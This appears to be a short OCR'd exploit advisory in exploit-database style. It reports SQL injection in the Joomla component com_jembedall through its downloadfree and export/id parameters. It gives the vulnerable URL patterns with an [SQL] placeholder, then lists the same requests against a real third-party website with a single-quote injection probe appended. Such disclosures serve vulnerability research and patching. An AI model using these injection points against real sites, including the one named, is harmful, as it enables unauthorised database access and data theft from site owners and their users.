
# Tested on: Win7 x64, Kali Linux x64

# # # # # 

# Exploit Author: Ihsan Sencan

# Author Web: http://ihsan.net

# Author Mail : ihsan[@]ihsan[.]net

# # # # #

# SQL Injection/Exploit :

# http://localhost/[PATH]/index.php?
option=com_jembedall&downloadfree=[SQL]

# http://localhost/[PATH]/index.php?
option=com_jembedall&export=articlepdf&id=
[SQL]

# # # # #

http://www.goldengravel.eu/index.php?
option=com_jembedall&downloadfree=4'

http://www.goldengravel.eu/index.php?
option=com_jembedall&export=articlepdf&id=4'
